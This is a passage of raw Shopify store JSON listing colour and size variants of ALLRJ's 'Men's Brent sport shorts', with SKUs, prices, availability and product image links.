- ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058781846,"title":"Army green \/ XXL","option1":"Army green","option2":"XXL","option3":null,"sku":"14:193#Army green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XXL","public_title":"Army green \/ XXL","options":["Army green","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058847382,"title":"Army green \/ XXXL","option1":"Army green","option2":"XXXL","option3":null,"sku":"14:193#Army green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XXXL","public_title":"Army green \/ XXXL","options":["Army green","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058880150,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058912918,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058945686,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058978454,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059011222,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059043990,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:365458#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059142294,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:365458#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059175062,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:365458#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059207830,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:365458#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059306134,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:365458#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059338902,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"14:350850#Grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059371670,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"14:350850#Grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ L","public_title":"Grey \/ L","options":["Grey","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059404438,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"14:350850#Grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059437206,"title":"Grey \/ XXL","option1":"Grey","option2":"XXL","option3":null,"sku":"14:350850#Grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XXL","public_title":"Grey \/ XXL","options":["Grey","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059469974,"title":"Grey \/ XXXL","option1":"Grey","option2":"XXXL","option3":null,"sku":"14:350850#Grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XXXL","public_title":"Grey \/ XXXL","options":["Grey","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059502742,"title":"Dark grey \/ M","option1":"Dark grey","option2":"M","option3":null,"sku":"14:691#Dark grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ M","public_title":"Dark grey \/ M","options":["Dark grey","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059535510,"title":"Dark grey \/ L","option1":"Dark grey","option2":"L","option3":null,"sku":"14:691#Dark grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ L","public_title":"Dark grey \/ L","options":["Dark grey","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059633814,"title":"Dark grey \/ XL","option1":"Dark grey","option2":"XL","option3":null,"sku":"14:691#Dark grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XL","public_title":"Dark grey \/ XL","options":["Dark grey","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059666582,"title":"Dark grey \/ XXL","option1":"Dark grey","option2":"XXL","option3":null,"sku":"14:691#Dark grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XXL","public_title":"Dark grey \/ XXL","options":["Dark grey","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059699350,"title":"Dark grey \/ XXXL","option1":"Dark grey","option2":"XXXL","option3":null,"sku":"14:691#Dark grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XXXL","public_title":"Dark grey \/ XXXL","options":["Dark grey","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059732118,"title":"Camouflage \/ M","option1":"Camouflage","option2":"M","option3":null,"sku":"14:175#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ M","public_title":"Camouflage \/ M","options":["Camouflage","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059764886,"title":"Camouflage \/ L","option1":"Camouflage","option2":"L","option3":null,"sku":"14:175#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ L","public_title":"Camouflage \/ L","options":["Camouflage","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059797654,"title":"Camouflage \/ XL","option1":"Camouflage","option2":"XL","option3":null,"sku":"14:175#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XL","public_title":"Camouflage \/ XL","options":["Camouflage","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059830422,"title":"Camouflage \/ XXL","option1":"Camouflage","option2":"XXL","option3":null,"sku":"14:175#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XXL","public_title":"Camouflage \/ XXL","options":["Camouflage","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059863190,"title":"Camouflage \/ 